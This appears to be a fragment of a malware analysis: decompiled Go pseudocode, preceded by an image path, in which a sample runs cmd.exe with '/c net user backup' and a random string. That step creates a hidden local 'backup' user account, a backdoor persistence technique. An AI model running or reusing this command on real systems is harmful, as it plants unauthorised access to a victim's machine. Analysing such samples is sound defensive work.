 local_208 = *(undefined (*) [16])(extraout_RAX_00 + 0x10);
local_210 = main.main.func3;
runtime::runtime.duffzero_004663f0(local_1d8 + 8);
local_1a0.str = &/c;
local_1a0.len = 2;
local_190 = &net;
local_188 = 3;
local_180 = &user;
local_178 = 4;
local_170 = &backup;
local_168 = 6;
name.len = 0x1b;
name.str = (uint8 *)"C:\\Windows\\System32\\cmd.exe";
arg.len = 5;
arg.array = &local_1a0;
arg.cap = 5;
local_160 = random_string;
poVar5 = os/exec::os/exec.Command(name,arg);
fVar12 = os/exec::os/exec.(*Cmd).CombinedOutput((os/exec.Cmd *)poVar5);
prVar2 = fVar12.~r1;
if (prVar2 != (runtime._type *)0x0) {
  if (prVar2 != (runtime._type *)0x0) {
    prVar2 = (runtime._type *)prVar2->ptrdata;
  }
  local_220.data = fVar12.~r1.data;
  local_220._type = prVar2;
  v_01.len = 1;
  v_01.array = &local_220;
  v_01.cap = 1;
  log::log.Fatal(v_01);
}